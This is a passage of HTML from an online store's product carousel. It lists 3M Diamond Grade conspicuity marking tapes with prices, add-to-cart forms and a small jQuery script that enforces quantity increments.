                <a href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-12-in-100-per-package-6-per-carton">3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$73.27</span>
                    <span class="productView-measure-unit-value">/PACK</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5884">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5884"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="6"
               data-quantity-min="6"
               data-quantity-max=""
               min="6"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="6"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">6</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000129419">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5884" data-product-id="5884"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-white-2-in-x-150-ft-33260">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5497/8305/jjxdmox9q3idbz9uc1uw__28928.1582668202.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 2 in x 50 yd" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 2 in x 50 yd">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-white-2-in-x-150-ft-33260">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 2 in x 50 yd</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$99.92</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5497">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5497"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="1"
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="1"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">1</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000030834">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5497" data-product-id="5497"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-24-in-100-per-package-6-per-carton">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5883/8687/vwntljceaosusgqinbo8__91168.1582669172.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 24 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 24 in">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-24-in-100-per-package-6-per-carton">3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 24 in</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$164.14</span>
                    <span class="productView-measure-unit-value">/PACK</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5883">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5883"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="6"
               data-quantity-min="6"
               data-quantity-max=""
               min="6"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="6"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">6</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000129416">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5883" data-product-id="5883"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure  multiple-images ">
        <a class="image-product-link" href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-cuts-2-in-x-50-yd-1-per-box-33295">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5513/8329/bgvfzvykj6vewm6uwcj9__68763.1582668253.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in">

                  <img class='card-image alt' src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5513/8330/vwntljceaosusgqinbo8__07617.1582668253.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in">
          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-cuts-2-in-x-50-yd-1-per-box-33295">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$99.92</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5513">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5513"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="1"
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="1"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">1</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000129411">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5513" data-product-id="5513"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure  multiple-images ">
        <a class="image-product-link" href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-es-white-4-in-x-150-ft-33274">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5505/8318/rqrt5rn2ip7qimmmsrkb__30568.1582668226.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd">

                  <img class='card-image alt' src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5505/8319/vwntljceaosusgqinbo8__00979.1582668227.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd">
          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-es-white-4-in-x-150-ft-33274">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$199.85</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5505">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5505"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="1"
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="1"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">1</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7100139516">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5505" data-product-id="5505"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
</section>
    </div>





</div>
</div>
    <div class="clear"></div>

    <div class="related-products-container">
      <ul class="tabs container-header" data-tab>
          <li class="tab is-active related">
            <a class="tab-title" href="#tab-related">Recommended</a>
          </li>
      </ul>

      <div class="tabs-contents related">
          <div class="tab-content is-active" id="tab-related">
            <div id="related_products">
              <div class="related-products in-tabs-in-carousels">
  <ul class="productGrid productGrid--maxCol4">
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure  multiple-images ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-12-in-100-per-package-6-per-carton">

